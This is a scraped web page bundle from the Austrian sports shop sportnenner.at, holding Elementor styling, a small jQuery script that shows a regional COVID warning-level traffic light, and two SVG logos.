.elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button{background-color:var( --e-global-color-7c19f938 );fill:var( --e-global-color-495fd8ee );color:var( --e-global-color-495fd8ee );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:hover, .elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:focus{background-color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-75f8010 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-a227338.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-a227338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-d4b10b9 img{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae56684{padding:0px 40px 0px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-50e3c73 .elementor-repeater-item-a15c7f3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-49e4fa9 .elementor-repeater-item-535f5b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:end;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon{color:var( --e-global-color-5bad2472 );border-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-d9acfe1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 20px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11810 .elementor-element.elementor-element-a86b989 .elementor-heading-title{color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{color:var( --e-global-color-5bad2472 );text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-50e3c73:not(.elementor-motion-effects-element-type-background), .elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f5d2913 );}.elementor-11810 .elementor-element.elementor-element-50e3c73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#jet-popup-11810{z-index:9999;}#jet-popup-11810 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-11810 .jet-popup__container-inner{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__container-overlay{border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__close-button{background-color:var( --e-global-color-7c19f938 );}#jet-popup-11810 .jet-popup__close-button:hover{background-color:var( --e-global-color-16bbb169 );}@media(max-width:1024px){#jet-popup-11810 .jet-popup__container{width:90%;}}@media(min-width:768px){.elementor-11810 .elementor-element.elementor-element-b9ea0f9{width:59.825%;}.elementor-11810 .elementor-element.elementor-element-a227338{width:40.044%;}.elementor-11810 .elementor-element.elementor-element-e832f14{width:15%;}.elementor-11810 .elementor-element.elementor-element-d9acfe1{width:85%;}}@media(max-width:767px){.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:center;}.elementor-11810 .elementor-element.elementor-element-a86b989{text-align:center;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:center;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{text-align:center;}#jet-popup-11810 .jet-popup__container{width:97%;}}

--- FILE ---
content_type: text/javascript
request_url: https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9
body_size: 841
content:

nenner={}

nenner.getCurrentCoronaData = function(){

    // jQuery.getJSON('https://services7.arcgis.com/4ipPlG34BuOOqa4W/arcgis/rest/services/COVID19_TIROL_GEMEINDEN/FeatureServer/0/query?f=json&where=1%3D1&maxAllowableOffset=305&outFields=*',
    // function(data){
    //   var tux=null;
    //   var finkenberg=null;
    //   var mayrhofen=null;
    //   jQuery(data.features).each(function(){
    //     if(this.attributes.gkz==70934){
    //       tux={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70908){
    //       finkenberg={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //     if(this.attributes.gkz==70920){
    //       mayrhofen={positiv:this.attributes.positiv, datum:this.attributes.datum};
    //     }
    //   });
    //
    //   nenner.saveCases({tux: tux, finkenberg: finkenberg, mayrhofen:mayrhofen})
    // });

    jQuery.getJSON('https://sportnenner.at/coronaJson.json',
    function(data, status, xhr){
      var warnstufeSchwaz=null;
      jQuery(data[0].Warnstufen).each(function(){
        if(this.Region == "Bezirk" && this.Name == "Schwaz"){
          warnstufeSchwaz=this.Warnstufe;
        } else if(this.Region == "Bundesland" && this.Name =="Tirol"){
          warnstufeSchwaz=this.Warnstufe;
        }
      })

      nenner.saveWarnstufe(warnstufeSchwaz);

    })
}

nenner.drawCaseDiv=function(container){ //css ID selector

  jQuery('#fallzahlenTux').html(nenner.cases.tux.positiv);
  jQuery('#fallzahlenFinkenberg').html(nenner.cases.finkenberg.positiv);
  jQuery('#fallzahlenMayrhofen').html(nenner.cases.mayrhofen.positiv);

  // jQuery(container).append('<span id="tuxCases">Gemeinde Tux:&nbsp;'+nenner.cases.tux.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Finkenberg:&nbsp;'+nenner.cases.finkenberg.positiv+'&nbsp; Positive Fälle</span>\
  //   <span id="tuxCases">Gemeinde Mayrhofen:&nbsp;'+nenner.cases.mayrhofen.positiv+'&nbsp; Positive Fälle</span>');

}

nenner.drawCoronaAmpel = function(container){
  var color="green";
  var text="Grün"
  if(nenner.warnstufeSchwaz=="1"){
    color="#DDFF01";
    text="Gelbgrün"
  } else if(nenner.warnstufeSchwaz=="2"){
    color="yellow";
    text="Gelb"
  } else if(nenner.warnstufeSchwaz=="3"){
    color="orange"
    text="Orange"
  } else if(nenner.warnstufeSchwaz=="4"){
    color="red"
    text="Rot"
  }

  jQuery('#coronaAmpelColor').css('background-color', color);
  jQuery('#coronaAmpelColor').html(text);
}

nenner.saveCases = function(data){
  nenner.cases=data;
  nenner.drawCaseDiv(jQuery('body'));
}

nenner.saveWarnstufe = function(data){
  nenner.warnstufeSchwaz = data;
  nenner.drawCoronaAmpel(jQuery('#coronaAmpelColor'));
}

jQuery(document).ready(function(){
  jQuery('#downloadCoronaData').on('click',nenner.getCurrentCoronaData)
  jQuery('#coronaAmpelColor').on('click',nenner.getCurrentCoronaData);
})


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg
body_size: 5521
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 322.19 56.16" style="enable-background:new 0 0 322.19 56.16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{clip-path:url(#SVGID_2_);fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.41,32.7c0,0.99,1.56,1.86,2.77,1.86l5.53-0.04c1.08,0,2.03-0.91,2.03-1.94v-9.03c0-1.04-0.95-1.9-2.03-1.9
		h-5.53c-1.21,0-2.77,0.82-2.77,1.81V32.7L28.41,32.7z M43.1,32.22c0,3.98-2.81,6.7-6.4,6.7h-5.4c-0.91,0-2.07-0.48-2.9-0.91v5.32
		c0,1.04-0.99,2.12-2.07,2.12c-1.17,0-2.29-1.04-2.29-2.2V19.69c0-1.12,1.12-2.25,2.29-2.25c0.65,0,1.3,0.39,1.69,0.95
		c0.82-0.6,1.99-1.17,3.28-1.17h5.4c3.59,0,6.4,2.81,6.4,6.7V32.22L43.1,32.22z"/>
	<path class="st0" d="M62.31,23.61c0-1.09-0.95-1.91-2.04-1.91h-6.3c-1.09,0-2.04,0.83-2.04,1.91v8.95c0,1.04,0.96,1.95,2.04,1.95
		h6.3c1.09,0,2.04-0.91,2.04-1.95V23.61L62.31,23.61z M66.7,32.55c0,3.65-2.74,6.38-6.3,6.38h-6.56c-3.56,0-6.3-2.74-6.3-6.38v-8.95
		c0-3.6,2.74-6.38,6.3-6.38h6.56c3.56,0,6.3,2.78,6.3,6.38V32.55L66.7,32.55z"/>
	<path class="st0" d="M75.86,18.41c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19h-2.47
		c-2.33,0-2.89,2.19-2.89,2.54 M79.15,21.66c-2.33,0-2.89,2.19-2.89,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24
		c-1.14,0-2.28-1.05-2.28-2.28V19.72c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38
		c1.14,0,2.28,1.1,2.28,2.24c0,1.23-1.14,2.19-2.28,2.19H79.15L79.15,21.66z"/>
	<path class="st0" d="M96.78,34.46h-2.02c-1.1,0-2.06-0.92-2.06-1.97V21.66h2.76c1.14,0,2.28-0.97,2.28-2.19
		c0-1.14-1.14-2.24-2.28-2.24H92.7v-4.3c0-1.14-1.05-2.28-2.19-2.28c-1.23,0-2.24,1.14-2.24,2.28v19.56c0,3.68,2.76,6.45,6.36,6.45
		h2.11c1.14,0,2.19-1.1,2.19-2.33C98.93,35.39,97.92,34.46,96.78,34.46L96.78,34.46z"/>
	<path class="st0" d="M122.82,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28V23.63c0-1.05-0.96-1.93-2.06-1.93H122.82L122.82,21.7z"/>
	<path class="st0" d="M143.89,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L143.89,25.65z
		 M158.67,27.88c0,1.27-0.92,2.24-2.24,2.24h-12.55v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L158.67,27.88z"/>
	<path class="st0" d="M215.5,25.65h10.31v-2.32c0-0.79-0.92-1.58-1.67-1.58h-6.97c-0.75,0-1.67,0.79-1.67,1.58V25.65L215.5,25.65z
		 M230.28,27.88c0,1.27-0.92,2.24-2.24,2.24H215.5v2.41c0,1.05,0.88,1.93,1.93,1.93h10.55c1.23,0,2.28,1.05,2.28,2.19
		c0,1.23-1.05,2.28-2.28,2.28h-10.55c-3.64,0-6.36-2.68-6.36-6.41v-9.3c0-3.07,2.94-6.01,5.7-6.01h7.37c3.12,0,6.14,2.94,6.14,6.1
		V27.88L230.28,27.88z"/>
	<path class="st0" d="M194.43,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.33-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.96-1.93-2.06-1.93H194.43L194.43,21.7z"/>
	<path class="st0" d="M170.5,21.7c-1.23,0-2.81,0.83-2.81,1.84V36.7c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
		c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.34-1.18h5.48c3.64,0,6.49,2.85,6.49,6.8V36.7
		c0,1.23-0.96,2.24-2.19,2.24c-1.14,0-2.28-1.05-2.28-2.28l0-13.03c0-1.05-0.97-1.93-2.06-1.93H170.5L170.5,21.7z"/>
	<g>
		<defs>
			<rect id="SVGID_1_" y="-61.55" width="246.93" height="107"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<path class="st1" d="M242.18,21.66c-2.33,0-2.9,2.19-2.9,2.54v12.5c0,1.23-0.92,2.24-2.15,2.24c-1.14,0-2.28-1.05-2.28-2.28V19.72
			c0-1.14,1.14-2.28,2.32-2.28c0.66,0,1.32,0.39,1.71,0.96c0.83-0.61,2.02-1.18,3.38-1.18h2.38c1.14,0,2.28,1.1,2.28,2.24
			c0,1.23-1.14,2.19-2.28,2.19H242.18L242.18,21.66z"/>
		<path class="st1" d="M12.83,25.85H6.46c-1.04,0-1.91-0.87-1.91-1.91V23.6c0-1.04,0.87-1.91,1.91-1.91h6.07
			c4.04,0,1.28,2.23,4.07,2.54c1.7,0,2.3-1.19,2.3-2.34c0-2.8-2.9-4.66-6.37-4.66H7.45c-3.6,0-7.28,1.73-7.28,6.37v0.35
			c0,1.91,0.52,3.21,1.82,4.51c1.3,1.3,2.6,1.86,4.46,1.86h6.41c1.04,0,1.91,0.87,1.91,1.91v0.35c0,1.04-0.87,1.91-1.91,1.91h-0.43
			l0,0H6.37c-4.04,0-1.28-2.23-4.07-2.53c-1.7,0-2.3,1.19-2.3,2.34c0,2.8,2.9,4.66,6.37,4.66l0,0h0h5.07h0.39
			c3.64,0,7.32-1.78,7.32-6.37v-0.35C19.16,28.67,16.38,25.85,12.83,25.85L12.83,25.85z"/>
	</g>
	<path class="st0" d="M321.54,10.59l-1.72-3.05c-0.26-0.47-0.62-0.72-1.01-0.72c-0.39,0-0.75,0.26-1.01,0.73l-11.15,20.18
		L292.07,1.4c-0.49-0.89-1.18-1.4-1.88-1.4c-0.48,0-1.2,0.24-1.84,1.4c-2.78,5.01-29.36,52.97-29.36,52.97
		c-0.26,0.47-0.29,0.91-0.09,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.98c1.2,0,1.56-0.64,1.94-1.31c0.06-0.11,0.13-0.23,0.2-0.35
		l22.52-40.63c0.43-0.8,0.97-1.24,1.51-1.24s1.08,0.44,1.51,1.24c1.82,3.26,10.61,19.07,11.36,20.37l-5.05,9.08
		c-0.26,0.47-0.29,0.91-0.08,1.26c0.2,0.35,0.61,0.54,1.14,0.54h3.97c1.26,0,1.63-0.67,2.05-1.45l16.46-29.78
		C322.46,12.33,322.34,12.02,321.54,10.59L321.54,10.59z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg
body_size: 3234
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" data-name="Ebene 1" viewBox="0 0 332.73 102.07"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M30,61.83a1.47,1.47,0,0,0-1.23-.9,1.49,1.49,0,0,0-1.24.89l-2.11,3.75c-1,1.75-1.12,2.13,0,4l8.29,15c.52,1,1,1.79,2.51,1.79h4.88a1.38,1.38,0,0,0,1.31-2.21ZM67.83,37.26,56.76,17.32a2.83,2.83,0,0,0-2.3-1.72c-.6,0-1.47.3-2.26,1.72l-15.49,28c-1.26,2.27-2.45,4.44-3.53,6.39a3.46,3.46,0,0,0,0,3.33l3.52,6.38L49.56,84.68c.52,1,1,1.79,2.52,1.79H57a1.38,1.38,0,0,0,1.3-2.21l-17.1-30.9L52.61,32.65c.53-1,1.19-1.53,1.86-1.53s1.33.54,1.85,1.52C58.21,36,60,39.14,63,44.46a1.2,1.2,0,0,0,2.1,0l2.78-5A2.26,2.26,0,0,0,67.83,37.26Z"></path><path class="cls-1" d="M253.84,66.51a3.29,3.29,0,0,0-3.4,3.17,3.5,3.5,0,0,0,3.4,3.59,3.25,3.25,0,0,0,3.35-3.35A3.29,3.29,0,0,0,253.84,66.51Zm51.39,1.11h-2.7A2.77,2.77,0,0,1,299.78,65V50.52h3.69a3.08,3.08,0,0,0,3-2.93,3.22,3.22,0,0,0-3-3h-3.69V38.86a3.17,3.17,0,0,0-2.93-3,3.13,3.13,0,0,0-3,3V65a8.38,8.38,0,0,0,8.5,8.61h2.81a3.14,3.14,0,0,0,2.93-3.11A2.88,2.88,0,0,0,305.23,67.62ZM126.73,56.44l6.21-6.71a3,3,0,0,0-.06-4.07,3.06,3.06,0,0,0-4.1.18l-10,10.73V38.72A3,3,0,0,0,116,35.79a3.06,3.06,0,0,0-2.87,2.93v31.9a3.07,3.07,0,0,0,2.93,2.94,2.79,2.79,0,0,0,2.76-2.88V65l4-4.27,8.61,11.69a3,3,0,0,0,4,.69A3.05,3.05,0,0,0,136,69Zm18.52-20.58a3.35,3.35,0,0,0-3.41,3.47,3.47,3.47,0,0,0,3.41,3.29,3.23,3.23,0,0,0,3.35-3.29A3.34,3.34,0,0,0,145.25,35.86Zm0,9.09a3.19,3.19,0,0,0-2.95,3V70.55a3,3,0,1,0,5.9,0V48A3.19,3.19,0,0,0,145.25,45Zm27.41-.29h-7.22a9.37,9.37,0,0,0-3.88,1.16V38.75a3,3,0,0,0-2.77-2.89,3.19,3.19,0,0,0-3.06,3v31.4a3.15,3.15,0,0,0,3.06,3,3,3,0,0,0,2.2-1.21,8.32,8.32,0,0,0,4.45,1.5h7.22c4.8,0,8.55-3.64,8.55-9v-11C181.21,48.42,177.46,44.66,172.66,44.66Zm2.72,20.46a2.73,2.73,0,0,1-2.72,2.6h-7.4c-1.62,0-3.7-1.16-3.7-2.49V53c0-1.32,2.08-2.42,3.7-2.42l7.4.06a2.68,2.68,0,0,1,2.72,2.54ZM209.93,45a2.94,2.94,0,0,0-2.83,2.94V65.24c0,1.33-2.08,2.48-3.7,2.48h-7.33a2.78,2.78,0,0,1-2.78-2.6V48a3.17,3.17,0,0,0-2.94-3,3,3,0,0,0-2.89,2.94V64.6c0,5.32,3.75,9,8.55,9h7.22a10.28,10.28,0,0,0,4.39-1.45,3.09,3.09,0,0,0,2.26,1.16,3.15,3.15,0,0,0,3.06-3V48A3.23,3.23,0,0,0,209.93,45Zm69.51-.24H268.86a3.17,3.17,0,0,0-2.94,3,3.07,3.07,0,0,0,2.94,2.89h10.58A2.55,2.55,0,0,1,282,53.1v2.6h-11.5c-5.49,0-8,4.57-8,8.73,0,5.31,3.58,9.13,8.38,9.13h7.28a9.85,9.85,0,0,0,4.33-1.45,3.08,3.08,0,0,0,2.25,1.16,3.16,3.16,0,0,0,3.07-3V53.1A8.18,8.18,0,0,0,279.44,44.72ZM282,65.24c0,1.33-2.08,2.48-3.7,2.48h-6.41a3.32,3.32,0,0,1-3.53-3.35c0-.52.12-2.77,2-2.77H282Zm-36.85-.32V47.83a3.27,3.27,0,0,0-3-3,3,3,0,0,0-2.87,3V64.92a2.76,2.76,0,0,1-2.75,2.63H228a2.77,2.77,0,0,1-2.75-2.63V47.83a3.21,3.21,0,0,0-3-3,3,3,0,0,0-2.93,3V64.92a8.38,8.38,0,0,0,8.48,8.6h9a2.61,2.61,0,0,1,2.57,2.63v1.69a2.69,2.69,0,0,1-2.82,2.61h-.36a2.94,2.94,0,0,0-3,3,3.16,3.16,0,0,0,3.07,3.06h.47A8.36,8.36,0,0,0,245.24,78h0V76.15a7.65,7.65,0,0,0-2.05-5.67A8,8,0,0,0,245.13,64.92ZM97.8,56.11H89.31a2.57,2.57,0,0,1-2.54-2.55V53.1a2.56,2.56,0,0,1,2.54-2.54H97.4c5.38,0,1.7,3,5.43,3.38a2.86,2.86,0,0,0,3.06-3.13c0-3.73-3.87-6.2-8.49-6.2H90.64c-4.8,0-9.71,2.31-9.71,8.49v.46a8.4,8.4,0,0,0,8.38,8.5h8.55a2.56,2.56,0,0,1,2.54,2.54v.46a2.57,2.57,0,0,1-2.54,2.55H89.19c-5.38,0-1.7-3-5.43-3.38a2.87,2.87,0,0,0-3.06,3.13c0,3.73,3.87,6.21,8.49,6.21h7.29c4.85,0,9.76-2.37,9.76-8.5V64.6A8.38,8.38,0,0,0,97.8,56.11Z"></path></svg>